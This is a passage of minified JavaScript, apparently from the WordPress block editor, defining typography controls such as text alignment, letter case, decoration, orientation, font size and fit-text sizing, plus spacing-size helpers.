24",children:(0,d.jsx)(ue.Path,{d:"M13 5.5H4V4h9v1.5Zm7 7H4V11h16v1.5Zm-7 7H4V18h9v1.5Z"})}),Fh=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M7.5 5.5h9V4h-9v1.5Zm-3.5 7h16V11H4v1.5Zm3.5 7h9V18h-9v1.5Z"})}),Hh=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M11.111 5.5H20V4h-8.889v1.5ZM4 12.5h16V11H4v1.5Zm7.111 7H20V18h-8.889v1.5Z"})}),Uh=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M4 12.8h16v-1.5H4v1.5zm0 7h12.4v-1.5H4v1.5zM4 4.3v1.5h16V4.3H4z"})});const Gh=[{label:(0,T.__)("Align text left"),value:"left",icon:Vh},{label:(0,T.__)("Align text center"),value:"center",icon:Fh},{label:(0,T.__)("Align text right"),value:"right",icon:Hh},{label:(0,T.__)("Justify text"),value:"justify",icon:Uh}],$h=["left","center","right"];function Wh({className:e,value:t,onChange:n,options:o=$h}){const r=(0,h.useMemo)((()=>Gh.filter((e=>o.includes(e.value)))),[o]);return r.length?(0,d.jsx)(ws.__experimentalToggleGroupControl,{isDeselectable:!0,__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,T.__)("Text alignment"),className:ms("block-editor-text-alignment-control",e),value:t,onChange:e=>{n(e===t?void 0:e)},children:r.map((e=>(0,d.jsx)(ws.__experimentalToggleGroupControlOptionIcon,{value:e.value,icon:e.icon,label:e.label},e.value)))}):null}var Kh=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M6.1 6.8L2.1 18h1.6l1.1-3h4.3l1.1 3h1.6l-4-11.2H6.1zm-.8 6.8L7 8.9l1.7 4.7H5.3zm15.1-.7c-.4-.5-.9-.8-1.6-1 .4-.2.7-.5.8-.9.2-.4.3-.9.3-1.4 0-.9-.3-1.6-.8-2-.6-.5-1.3-.7-2.4-.7h-3.5V18h4.2c1.1 0 2-.3 2.6-.8.6-.6 1-1.4 1-2.4-.1-.8-.3-1.4-.6-1.9zm-5.7-4.7h1.8c.6 0 1.1.1 1.4.4.3.2.5.7.5 1.3 0 .6-.2 1.1-.5 1.3-.3.2-.8.4-1.4.4h-1.8V8.2zm4 8c-.4.3-.9.5-1.5.5h-2.6v-3.8h2.6c1.4 0 2 .6 2 1.9.1.6-.1 1-.5 1.4z"})}),Zh=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M11 16.8c-.1-.1-.2-.3-.3-.5v-2.6c0-.9-.1-1.7-.3-2.2-.2-.5-.5-.9-.9-1.2-.4-.2-.9-.3-1.6-.3-.5 0-1 .1-1.5.2s-.9.3-1.2.6l.2 1.2c.4-.3.7-.4 1.1-.5.3-.1.7-.2 1-.2.6 0 1 .1 1.3.4.3.2.4.7.4 1.4-1.2 0-2.3.2-3.3.7s-1.4 1.1-1.4 2.1c0 .7.2 1.2.7 1.6.4.4 1 .6 1.8.6.9 0 1.7-.4 2.4-1.2.1.3.2.5.4.7.1.2.3.3.6.4.3.1.6.1 1.1.1h.1l.2-1.2h-.1c-.4.1-.6 0-.7-.1zM9.2 16c-.2.3-.5.6-.9.8-.3.1-.7.2-1.1.2-.4 0-.7-.1-.9-.3-.2-.2-.3-.5-.3-.9 0-.6.2-1 .7-1.3.5-.3 1.3-.4 2.5-.5v2zm10.6-3.9c-.3-.6-.7-1.1-1.2-1.5-.6-.4-1.2-.6-1.9-.6-.5 0-.9.1-1.4.3-.4.2-.8.5-1.1.8V6h-1.4v12h1.3l.2-1c.2.4.6.6 1 .8.4.2.9.3 1.4.3.7 0 1.2-.2 1.8-.5.5-.4 1-.9 1.3-1.5.3-.6.5-1.3.5-2.1-.1-.6-.2-1.3-.5-1.9zm-1.7 4c-.4.5-.9.8-1.6.8s-1.2-.2-1.7-.7c-.4-.5-.7-1.2-.7-2.1 0-.9.2-1.6.7-2.1.4-.5 1-.7 1.7-.7s1.2.3 1.6.8c.4.5.6 1.2.6 2s-.2 1.4-.6 2z"})}),qh=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M7.1 6.8L3.1 18h1.6l1.1-3h4.3l1.1 3h1.6l-4-11.2H7.1zm-.8 6.8L8 8.9l1.7 4.7H6.3zm14.5-1.5c-.3-.6-.7-1.1-1.2-1.5-.6-.4-1.2-.6-1.9-.6-.5 0-.9.1-1.4.3-.4.2-.8.5-1.1.8V6h-1.4v12h1.3l.2-1c.2.4.6.6 1 .8.4.2.9.3 1.4.3.7 0 1.2-.2 1.8-.5.5-.4 1-.9 1.3-1.5.3-.6.5-1.3.5-2.1-.1-.6-.2-1.3-.5-1.9zm-1.7 4c-.4.5-.9.8-1.6.8s-1.2-.2-1.7-.7c-.4-.5-.7-1.2-.7-2.1 0-.9.2-1.6.7-2.1.4-.5 1-.7 1.7-.7s1.2.3 1.6.8c.4.5.6 1.2.6 2 .1.8-.2 1.4-.6 2z"})});const Yh=[{label:(0,T.__)("None"),value:"none",icon:Ha},{label:(0,T.__)("Uppercase"),value:"uppercase",icon:Kh},{label:(0,T.__)("Lowercase"),value:"lowercase",icon:Zh},{label:(0,T.__)("Capitalize"),value:"capitalize",icon:qh}];function Xh({className:e,value:t,onChange:n}){return(0,d.jsx)(ws.__experimentalToggleGroupControl,{isDeselectable:!0,__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,T.__)("Letter case"),className:ms("block-editor-text-transform-control",e),value:t,onChange:e=>{n(e===t?void 0:e)},children:Yh.map((e=>(0,d.jsx)(ws.__experimentalToggleGroupControlOptionIcon,{value:e.value,icon:e.icon,label:e.label},e.value)))})}var Qh=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M7 18v1h10v-1H7zm5-2c1.5 0 2.6-.4 3.4-1.2.8-.8 1.1-2 1.1-3.5V5H15v5.8c0 1.2-.2 2.1-.6 2.8-.4.7-1.2 1-2.4 1s-2-.3-2.4-1c-.4-.7-.6-1.6-.6-2.8V5H7.5v6.2c0 1.5.4 2.7 1.1 3.5.8.9 1.9 1.3 3.4 1.3z"})}),Jh=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M9.1 9v-.5c0-.6.2-1.1.7-1.4.5-.3 1.2-.5 2-.5.7 0 1.4.1 2.1.3.7.2 1.4.5 2.1.9l.2-1.9c-.6-.3-1.2-.5-1.9-.7-.8-.1-1.6-.2-2.4-.2-1.5 0-2.7.3-3.6 1-.8.7-1.2 1.5-1.2 2.6V9h2zM20 12H4v1h8.3c.3.1.6.2.8.3.5.2.9.5 1.1.8.3.3.4.7.4 1.2 0 .7-.2 1.1-.8 1.5-.5.3-1.2.5-2.1.5-.8 0-1.6-.1-2.4-.3-.8-.2-1.5-.5-2.2-.8L7 18.1c.5.2 1.2.4 2 .6.8.2 1.6.3 2.4.3 1.7 0 3-.3 3.9-1 .9-.7 1.3-1.6 1.3-2.8 0-.9-.2-1.7-.7-2.2H20v-1z"})});const eg=[{label:(0,T.__)("None"),value:"none",icon:Ha},{label:(0,T.__)("Underline"),value:"underline",icon:Qh},{label:(0,T.__)("Strikethrough"),value:"line-through",icon:Jh}];function tg({value:e,onChange:t,className:n}){return(0,d.jsx)(ws.__experimentalToggleGroupControl,{isDeselectable:!0,__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,T.__)("Decoration"),className:ms("block-editor-text-decoration-control",n),value:e,onChange:n=>{t(n===e?void 0:n)},children:eg.map((e=>(0,d.jsx)(ws.__experimentalToggleGroupControlOptionIcon,{value:e.value,icon:e.icon,label:e.label},e.value)))})}var ng=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M8.2 14.4h3.9L13 17h1.7L11 6.5H9.3L5.6 17h1.7l.9-2.6zm2-5.5 1.4 4H8.8l1.4-4zm7.4 7.5-1.3.8.8 1.4H5.5V20h14.3l-2.2-3.6z"})}),og=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M7 5.6v1.7l2.6.9v3.9L7 13v1.7L17.5 11V9.3L7 5.6zm4.2 6V8.8l4 1.4-4 1.4zm-5.7 5.6V5.5H4v14.3l3.6-2.2-.8-1.3-1.3.9z"})});const rg=[{label:(0,T.__)("Horizontal"),value:"horizontal-tb",icon:ng},{label:(0,T.__)("Vertical"),value:(0,T.isRTL)()?"vertical-lr":"vertical-rl",icon:og}];function ig({className:e,value:t,onChange:n}){return(0,d.jsx)(ws.__experimentalToggleGroupControl,{isDeselectable:!0,__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,T.__)("Orientation"),className:ms("block-editor-writing-mode-control",e),value:t,onChange:e=>{n(e===t?void 0:e)},children:rg.map((e=>(0,d.jsx)(ws.__experimentalToggleGroupControlOptionIcon,{value:e.value,icon:e.icon,label:e.label},e.value)))})}const sg=1,lg=6;function ag(e){const t=ug(e),n=dg(e),o=pg(e),r=hg(e),i=mg(e),s=gg(e),l=fg(e),a=bg(e),c=kg(e),u=cg(e);return t||n||o||r||i||s||u||l||a||c}function cg(e){return!1!==e?.typography?.defaultFontSizes&&e?.typography?.fontSizes?.default?.length||e?.typography?.fontSizes?.theme?.length||e?.typography?.fontSizes?.custom?.length||e?.typography?.customFontSize}function ug(e){return["default","theme","custom"].some((t=>e?.typography?.fontFamilies?.[t]?.length))}function dg(e){return e?.typography?.lineHeight}function pg(e){return e?.typography?.fontStyle||e?.typography?.fontWeight}function hg(e){return e?.typography?.letterSpacing}function gg(e){return e?.typography?.textTransform}function mg(e){return e?.typography?.textAlign}function fg(e){return e?.typography?.textDecoration}function bg(e){return e?.typography?.writingMode}function kg(e){return e?.typography?.textColumns}function vg({resetAllFilter:e,onChange:t,value:n,panelId:o,children:r}){const i=Ji();return(0,d.jsx)(ws.__experimentalToolsPanel,{label:(0,T.__)("Typography"),resetAll:()=>{const o=e(n);t(o)},panelId:o,dropdownMenuProps:i,children:r})}const _g={fontFamily:!0,fontSize:!0,fontAppearance:!0,lineHeight:!0,letterSpacing:!0,textAlign:!0,textTransform:!0,textDecoration:!0,writingMode:!0,textColumns:!0};function yg({as:e=vg,value:t,onChange:n,inheritedValue:o=t,settings:r,panelId:i,defaultControls:s=_g,fitText:l=!1}){const a=e=>ts({settings:r},"",e),c=ug(r),u=a(o?.typography?.fontFamily),{fontFamilies:p,fontFamilyFaces:g}=(0,h.useMemo)((()=>function(e,t){const n=e?.typography?.fontFamilies,o=["default","theme","custom"].flatMap((e=>n?.[e]??[])),r=o.find((e=>e.fontFamily===t))?.fontFace??[];return{fontFamilies:o,fontFamilyFaces:r}}(r,u)),[r,u]),m=e=>{const o=p?.find((({fontFamily:t})=>t===e))?.slug;n(me(t,["typography","fontFamily"],o?`var:preset|font-family|${o}`:e||void 0))},f=cg(r),b=!r?.typography?.customFontSize,k=function(e){const t=e?.typography?.fontSizes,n=!!e?.typography?.defaultFontSizes;return[...t?.custom??[],...t?.theme??[],...n?t?.default??[]:[]]}(r),v=a(o?.typography?.fontSize),_=(()=>{const e=o?.typography?.fontSize;if(!e||"string"!=typeof e)return;if(e.startsWith("var:preset|font-size|"))return e.replace("var:preset|font-size|","");const t=e.match(/^var\(--wp--preset--font-size--([^)]+)\)$/);return t?t[1]:void 0})(),y=(e,o)=>{n(me(t,["typography","fontSize"],(o?.slug?`var:preset|font-size|${o?.slug}`:e)||void 0))},x=pg(r),S=function(e){return e?.typography?.fontStyle?e?.typography?.fontWeight?(0,T.__)("Appearance"):(0,T.__)("Font style"):(0,T.__)("Font weight")}(r),w=r?.typography?.fontStyle,C=r?.typography?.fontWeight,B=a(o?.typography?.fontStyle),I=a(o?.typography?.fontWeight),{nearestFontStyle:j,nearestFontWeight:E}=function(e,t,n){let o=t,r=n;const{fontStyles:i,fontWeights:s,combinedStyleAndWeightOptions:l}=$i(e),a=i?.some((({value:e})=>e===t)),c=s?.some((({value:e})=>e?.toString()===n?.toString()));var u,d;return a||(o=t?(u=i,"string"==typeof(d=t)&&d&&["normal","italic","oblique"].includes(d)?!u||0===u.length||u.find((e=>e.value===d))?d:"oblique"!==d||u.find((e=>"oblique"===e.value))?"":"italic":""):l?.find((e=>e.style.fontWeight===Zi(s,n)))?.style?.fontStyle),c||(r=n?Zi(s,n):l?.find((e=>e.style.fontStyle===(o||t)))?.style?.fontWeight),{nearestFontStyle:o,nearestFontWeight:r}}(g,B,I),M=(0,h.useCallback)((({fontStyle:e,fontWeight:o})=>{e===B&&o===I||n({...t,typography:{...t?.typography,fontStyle:e||void 0,fontWeight:o||void 0}})}),[B,I,n,t]),P=(0,h.useCallback)((()=>{M({})}),[M]);(0,h.useEffect)((()=>{j&&E?M({fontStyle:j,fontWeight:E}):P()}),[j,E,P,M]);const R=dg(r),A=a(o?.typography?.lineHeight),N=e=>{n(me(t,["typography","lineHeight"],e||void 0))},L=hg(r),D=a(o?.typography?.letterSpacing),O=e=>{n(me(t,["typography","letterSpacing"],e||void 0))},z=kg(r),V=a(o?.typography?.textColumns),F=e=>{n(me(t,["typography","textColumns"],e||void 0))},H=gg(r),U=a(o?.typography?.textTransform),G=e=>{n(me(t,["typography","textTransform"],e||void 0))},$=fg(r),W=a(o?.typography?.textDecoration),K=e=>{n(me(t,["typography","textDecoration"],e||void 0))},Z=bg(r),q=a(o?.typography?.writingMode),Y=e=>{n(me(t,["typography","writingMode"],e||void 0))},X=mg(r),Q=a(o?.typography?.textAlign),J=e=>{n(me(t,["typography","textAlign"],e||void 0))},ee=(0,h.useCallback)((e=>({...e,typography:{}})),[]);return(0,d.jsxs)(e,{resetAllFilter:ee,value:t,onChange:n,panelId:i,children:[c&&(0,d.jsx)(ws.__experimentalToolsPanelItem,{label:(0,T.__)("Font"),hasValue:()=>!!t?.typography?.fontFamily,onDeselect:()=>m(void 0),isShownByDefault:s.fontFamily,panelId:i,children:(0,d.jsx)(Ah,{fontFamilies:p,value:u,onChange:m,size:"__unstable-large",__nextHasNoMarginBottom:!0})}),f&&!l&&(0,d.jsx)(ws.__experimentalToolsPanelItem,{label:(0,T.__)("Size"),hasValue:()=>!!t?.typography?.fontSize,onDeselect:()=>y(void 0),isShownByDefault:s.fontSize,panelId:i,children:(0,d.jsx)(ws.FontSizePicker,{value:_||v,valueMode:_?"slug":"literal",onChange:y,fontSizes:k,disableCustomFontSizes:b,withReset:!1,withSlider:!0,size:"__unstable-large"})}),x&&(0,d.jsx)(ws.__experimentalToolsPanelItem,{className:"single-column",label:S,hasValue:()=>!!t?.typography?.fontStyle||!!t?.typography?.fontWeight,onDeselect:P,isShownByDefault:s.fontAppearance,panelId:i,children:(0,d.jsx)(Lh,{value:{fontStyle:B,fontWeight:I},onChange:M,hasFontStyles:w,hasFontWeights:C,fontFamilyFaces:g,size:"__unstable-large"})}),R&&(0,d.jsx)(ws.__experimentalToolsPanelItem,{className:"single-column",label:(0,T.__)("Line height"),hasValue:()=>void 0!==t?.typography?.lineHeight,onDeselect:()=>N(void 0),isShownByDefault:s.lineHeight,panelId:i,children:(0,d.jsx)(Oh,{__unstableInputWidth:"auto",value:A,onChange:N,size:"__unstable-large"})}),L&&(0,d.jsx)(ws.__experimentalToolsPanelItem,{className:"single-column",label:(0,T.__)("Letter spacing"),hasValue:()=>!!t?.typography?.letterSpacing,onDeselect:()=>O(void 0),isShownByDefault:s.letterSpacing,panelId:i,children:(0,d.jsx)(zh,{value:D,onChange:O,size:"__unstable-large",__unstableInputWidth:"auto"})}),z&&(0,d.jsx)(ws.__experimentalToolsPanelItem,{className:"single-column",label:(0,T.__)("Columns"),hasValue:()=>!!t?.typography?.textColumns,onDeselect:()=>F(void 0),isShownByDefault:s.textColumns,panelId:i,children:(0,d.jsx)(ws.__experimentalNumberControl,{label:(0,T.__)("Columns"),max:lg,min:sg,onChange:F,size:"__unstable-large",spinControls:"custom",value:V,initialPosition:1})}),$&&(0,d.jsx)(ws.__experimentalToolsPanelItem,{className:"single-column",label:(0,T.__)("Decoration"),hasValue:()=>!!t?.typography?.textDecoration,onDeselect:()=>K(void 0),isShownByDefault:s.textDecoration,panelId:i,children:(0,d.jsx)(tg,{value:W,onChange:K,size:"__unstable-large",__unstableInputWidth:"auto"})}),Z&&(0,d.jsx)(ws.__experimentalToolsPanelItem,{className:"single-column",label:(0,T.__)("Orientation"),hasValue:()=>!!t?.typography?.writingMode,onDeselect:()=>Y(void 0),isShownByDefault:s.writingMode,panelId:i,children:(0,d.jsx)(ig,{value:q,onChange:Y,size:"__unstable-large",__nextHasNoMarginBottom:!0})}),H&&(0,d.jsx)(ws.__experimentalToolsPanelItem,{label:(0,T.__)("Letter case"),hasValue:()=>!!t?.typography?.textTransform,onDeselect:()=>G(void 0),isShownByDefault:s.textTransform,panelId:i,children:(0,d.jsx)(Xh,{value:U,onChange:G,showNone:!0,isBlock:!0,size:"__unstable-large",__nextHasNoMarginBottom:!0})}),X&&(0,d.jsx)(ws.__experimentalToolsPanelItem,{label:(0,T.__)("Text alignment"),hasValue:()=>!!t?.typography?.textAlign,onDeselect:()=>J(void 0),isShownByDefault:s.textAlign,panelId:i,children:(0,d.jsx)(Wh,{value:Q,onChange:J,size:"__unstable-large",__nextHasNoMarginBottom:!0})})]})}const xg="typography.lineHeight";const Sg=window.wp.tokenList;var wg=n.n(Sg);const Cg="typography.__experimentalFontFamily",{kebabCase:Bg}=G(ws.privateApis);function Ig(e,t,n){if(!(0,p.hasBlockSupport)(t,Cg))return e;if(ks(t,Jg,"fontFamily"))return e;if(!n?.fontFamily)return e;const o=new(wg())(e.className);o.add(`has-${Bg(n?.fontFamily)}-font-family`);const r=o.value;return e.className=r||void 0,e}var jg={useBlockProps:function({name:e,fontFamily:t}){return Ig({},e,{fontFamily:t})},addSaveProps:Ig,attributeKeys:["fontFamily"],hasSupport:e=>(0,p.hasBlockSupport)(e,Cg)};(0,f.addFilter)("blocks.registerBlockType","core/fontFamily/addAttribute",(function(e){return(0,p.hasBlockSupport)(e,Cg)?(e.attributes.fontFamily||Object.assign(e.attributes,{fontFamily:{type:"string"}}),e):e}));const{kebabCase:Eg}=G(ws.privateApis),Tg=(e,t,n)=>{if(t){const n=e?.find((({slug:e})=>e===t));if(n)return n}return{size:n}};function Mg(e,t){const n=e?.find((({size:e})=>e===t));return n||{size:t}}function Pg(e){if(e)return`has-${Eg(e)}-font-size`}const Rg="typography.fontSize";function Ag(e,t,n){if(!(0,p.hasBlockSupport)(t,Rg))return e;if(ks(t,Jg,"fontSize"))return e;const o=new(wg())(e.className);o.add(Pg(n.fontSize));const r=o.value;return e.className=r||void 0,e}var Ng={useBlockProps:function({name:e,fontSize:t,style:n}){const[o,r,i]=Ti("typography.fontSizes","typography.fluid","layout");if(!(0,p.hasBlockSupport)(e,Rg)||ks(e,Jg,"fontSize")||!t&&!n?.typography?.fontSize)return;let s;return n?.typography?.fontSize&&(s={style:{fontSize:Wi({size:n.typography.fontSize},{typography:{fluid:r},layout:i})}}),t&&(s={style:{fontSize:Tg(o,t,n?.typography?.fontSize).size}}),s?Ag(s,e,{fontSize:t}):void 0},addSaveProps:Ag,attributeKeys:["fontSize","style","fitText"],hasSupport:e=>(0,p.hasBlockSupport)(e,Rg)};const Lg={fontSize:[["fontSize"],["style","typography","fontSize"]]};(0,f.addFilter)("blocks.registerBlockType","core/font/addAttribute",(function(e){return(0,p.hasBlockSupport)(e,Rg)?(e.attributes.fontSize||Object.assign(e.attributes,{fontSize:{type:"string"}}),e):e})),(0,f.addFilter)("blocks.switchToBlockType.transformedBlock","core/font-size/addTransforms",(function(e,t,n,o){const r=e.name;return bs({fontSize:(0,p.hasBlockSupport)(r,Rg)},Lg,e,t,n,o)}));const Dg=[{icon:Vh,title:(0,T.__)("Align text left"),align:"left"},{icon:Fh,title:(0,T.__)("Align text center"),align:"center"},{icon:Hh,title:(0,T.__)("Align text right"),align:"right"}],Og={placement:"bottom-start"};var zg=function({value:e,onChange:t,alignmentControls:n=Dg,label:o=(0,T.__)("Align text"),description:r=(0,T.__)("Change text alignment"),isCollapsed:i=!0,isToolbar:s}){function l(n){return()=>t(e===n?void 0:n)}const a=n.find((t=>t.align===e)),c=s?ws.ToolbarGroup:ws.ToolbarDropdownMenu,u=s?{isCollapsed:i}:{toggleProps:{description:r},popoverProps:Og};return(0,d.jsx)(c,{icon:a?a.icon:(0,T.isRTL)()?Hh:Vh,label:o,controls:n.map((t=>{const{align:n}=t,o=e===n;return{...t,isActive:o,role:i?"menuitemradio":void 0,onClick:l(n)}})),...u})};const Vg=e=>(0,d.jsx)(zg,{...e,isToolbar:!1}),Fg=e=>(0,d.jsx)(zg,{...e,isToolbar:!0}),Hg="typography.textAlign",Ug=[{icon:Vh,title:(0,T.__)("Align text left"),align:"left"},{icon:Fh,title:(0,T.__)("Align text center"),align:"center"},{icon:Hh,title:(0,T.__)("Align text right"),align:"right"}],Gg=["left","center","right"],$g=[];function Wg(e){return Array.isArray(e)?Gg.filter((t=>e.includes(t))):!0===e?Gg:$g}var Kg={edit:function({style:e,name:t,setAttributes:n}){const o=xs(t),r=o?.typography?.textAlign,i=ga();if(!r||"default"!==i)return null;const s=Wg((0,p.getBlockSupport)(t,Hg));if(!s.length)return null;const l=Ug.filter((e=>s.includes(e.align)));return(0,d.jsx)(Rs,{group:"block",children:(0,d.jsx)(Vg,{value:e?.typography?.textAlign,onChange:t=>{const o={...e,typography:{...e?.typography,textAlign:t}};n({style:fs(o)})},alignmentControls:l})})},useBlockProps:function({name:e,style:t}){if(!t?.typography?.textAlign)return null;if(!Wg((0,p.getBlockSupport)(e,Hg)).length)return null;if(ks(e,Jg,"textAlign"))return null;const n=t.typography.textAlign;return{className:ms({[`has-text-align-${n}`]:n})}},addSaveProps:function(e,t,n){if(!n?.style?.typography?.textAlign)return e;const{textAlign:o}=n.style.typography,r=(0,p.getBlockSupport)(t,Hg);Wg(r).includes(o)&&!ks(t,Jg,"textAlign")&&(e.className=ms(`has-text-align-${o}`,e.className));return e},attributeKeys:["style"],hasSupport:e=>(0,p.hasBlockSupport)(e,Hg,!1)};function Zg(e,t){if(!e)return;t(0);const n=function(e,t){const n=e.scrollHeight>e.clientHeight;let o=5,r=2400,i=o;const s=window.getComputedStyle(e),l=parseFloat(s.paddingLeft)||0,a=parseFloat(s.paddingRight)||0,c=document.createRange();for(c.selectNodeContents(e);o<=r;){const s=Math.floor((o+r)/2);t(s);const u=c.getBoundingClientRect().width,d=e.scrollWidth<=e.clientWidth&&u<=e.clientWidth-l-a,p=n||e.scrollHeight<=e.clientHeight;d&&p?(i=s,o=s+1):r=s-1}return c.detach(),i}(e,t);return t(n),n}const qg={},Yg="typography.fitText";(0,f.addFilter)("blocks.registerBlockType","core/fit-text/addAttribute",(function(e){return(0,p.hasBlockSupport)(e,Yg)?e.attributes?.fitText?e:{...e,attributes:{...e.attributes,fitText:{type:"boolean"}}}:e}));var Xg={useBlockProps:function({name:e,fitText:t,clientId:n}){return function({fitText:e,name:t,clientId:n}){const o=(0,p.hasBlockSupport)(t,Yg),r=bh(n),{blockAttributes:i,parentId:s}=(0,g.useSelect)((t=>n&&o&&e?{blockAttributes:t(ji).getBlockAttributes(n),parentId:t(ji).getBlockRootClientId(n)}:qg),[n,o,e]),l=(0,h.useCallback)((()=>{if(!r||!o||!e)return;const t=`fit-text-${n}`;let i=r.ownerDocument.getElementById(t);i||(i=r.ownerDocument.createElement("style"),i.id=t,r.ownerDocument.head.appendChild(i));const s=`#block-${n}`;Zg(r,(e=>{i.textContent=0===e?"":`${s} { font-size: ${e}px !important; }`}))}),[r,n,o,e]);(0,h.useEffect)((()=>{if(!(e&&r&&n&&o))return;const t=r,i=t.style.visibility;let s,a=null,c=null,u=null;return a=window.requestAnimationFrame((()=>{t.style.visibility="hidden",c=window.requestAnimationFrame((()=>{l(),u=setTimeout((()=>{t.style.visibility=i}),10)}))})),window.ResizeObserver&&t.parentElement&&(s=new window.ResizeObserver(l),s.observe(t.parentElement),s.observe(t)),()=>{null!==a&&window.cancelAnimationFrame(a),null!==c&&window.cancelAnimationFrame(c),null!==u&&clearTimeout(u),s&&s.disconnect();const e=`fit-text-${n}`,o=t.ownerDocument.getElementById(e);o&&o.remove()}}),[e,n,s,l,r,o]),(0,h.useEffect)((()=>{if(e&&r&&o){const e=window.requestAnimationFrame((()=>{r&&l()}));return()=>window.cancelAnimationFrame(e)}}),[i,e,l,r,o])}({fitText:t,name:e,clientId:n}),t&&(0,p.hasBlockSupport)(e,Yg)?{className:"has-fit-text"}:{}},addSaveProps:function(e,t,n){if(!(0,p.hasBlockSupport)(t,Yg))return e;const{fitText:o}=n;if(!o)return e;const r=e.className?`${e.className} has-fit-text`:"has-fit-text";return{...e,className:r}},attributeKeys:["fitText"],hasSupport:e=>(0,p.hasBlockSupport)(e,Yg),edit:()=>null};function Qg(e,t){return Object.fromEntries(Object.entries(e).filter((([e])=>!t.includes(e))))}const Jg="typography",em=[xg,Rg,"typography.__experimentalFontStyle","typography.__experimentalFontWeight",Cg,Hg,"typography.textColumns","typography.__experimentalTextDecoration","typography.__experimentalWritingMode","typography.__experimentalTextTransform","typography.__experimentalLetterSpacing",Yg];function tm(e){const t={...Qg(e,["fontFamily"])},n=e?.typography?.fontSize,o=e?.typography?.fontFamily,r="string"==typeof n&&n?.startsWith("var:preset|font-size|")?n.substring(21):void 0,i=o?.startsWith("var:preset|font-family|")?o.substring(23):void 0;return t.typography={...Qg(t.typography,["fontFamily"]),fontSize:r?void 0:n},{style:fs(t),fontFamily:i,fontSize:r}}function nm(e){return{...e.style,typography:{...e.style?.typography,fontFamily:e.fontFamily?"var:preset|font-family|"+e.fontFamily:void 0,fontSize:e.fontSize?"var:preset|font-size|"+e.fontSize:e.style?.typography?.fontSize}}}function om({children:e,resetAllFilter:t}){const n=(0,h.useCallback)((e=>{const n=nm(e),o=t(n);return{...e,...tm(o)}}),[t]);return(0,d.jsx)(Fa,{group:"typography",resetAllFilter:n,children:e})}function rm({clientId:e,name:t,setAttributes:n,settings:o}){const{style:r,fontFamily:i,fontSize:s,fitText:l}=(0,g.useSelect)((function(t){const{style:n,fontFamily:o,fontSize:r,fitText:i}=t(ji).getBlockAttributes(e)||{};return{style:n,fontFamily:o,fontSize:r,fitText:i}}),[e]),a=ag(o),c=(0,h.useMemo)((()=>nm({style:r,fontFamily:i,fontSize:s})),[r,s,i]);if(!a)return null;const u=(0,p.getBlockSupport)(t,[Jg,"__experimentalDefaultControls"]);return(0,d.jsx)(yg,{as:om,panelId:e,settings:o,value:c,onChange:e=>{n(tm(e))},defaultControls:u,fitText:l})}const im=[],sm=new Intl.Collator("und",{numeric:!0}).compare;function lm(){const[e,t,n,o]=Ti("spacing.spacingSizes.custom","spacing.spacingSizes.theme","spacing.spacingSizes.default","spacing.defaultSpacingSizes"),r=e??im,i=t??im,s=n&&!1!==o?n:im;return(0,h.useMemo)((()=>{const e=[{name:(0,T.__)("None"),slug:"0",size:0},...r,...i,...s];return e.every((({slug:e})=>/^[0-9]/.test(e)))&&e.sort(((e,t)=>sm(e.slug,t.slug))),e.length>Qs?[{name:(0,T.__)("Default"),slug:"default",size:void 0},...e]:e}),[r,i,s])}const am={px:{max:300,steps:1},"%":{max:100,steps:1},vw:{max:100,steps:1},vh:{max:100,steps:1},em:{max:10,steps:.1},rm:{max:10,steps:.1},svw:{max:100,steps:1},lvw:{max:100,steps:1},dvw:{max:100,steps:1},svh:{max:100,steps:1},lvh:{max:100,steps:1},dvh:{max:100,steps:1},vi:{max:100,steps:1},svi:{max:100,steps:1},lvi:{max:100,steps:1},dvi:{max:100,steps:1},vb:{max:100,steps:1},svb:{max:100,steps:1},lvb:{max:100,steps:1},dvb:{max:100,steps:1},vmin:{max:100,steps:1},svmin:{max:100,steps:1},lvmin:{max:100,steps:1},dvmin:{max:100,steps:1},vmax:{max:100,steps:1},svmax:{max:100,steps:1},lvmax:{max:100,steps:1},dvmax:{max:100,steps:1}};function cm({icon:e,isMixed:t=!1,minimumCustomValue:n,onChange:o,onMouseOut:r,onMouseOver:i,showSideInLabel:s=!0,side:l,spacingSizes:a,type:c,value:u}){u=sl(u,a);let p=a;const f=a.length<=Qs,b=(0,g.useSelect)((e=>{const t=e(ji).getSettings();return t?.disableCustomSpacingSizes})),[k,v]=(0,h.useState)(!b&&void 0!==u&&!rl(u)),[_,y]=(0,h.useState)(n),x=(0,m.usePrevious)(u);u&&x!==u&&!rl(u)&&!0!==k&&v(!0);const[S]=Ti("spacing.units"),w=(0,ws.__experimentalUseCustomUnits)({availableUnits:S||["px","em","rem"]});let C=null;!f&&!k&&void 0!==u&&(!rl(u)||rl(u)&&t)?(p=[...a,{name:t?(0,T.__)("Mixed"):(0,T.sprintf)((0,T.__)("Custom (%s)"),u),slug:"custom",size:u}],C=p.length-1):t||(C=k?il(u,a):function(e,t){if(void 0===e)return 0;const 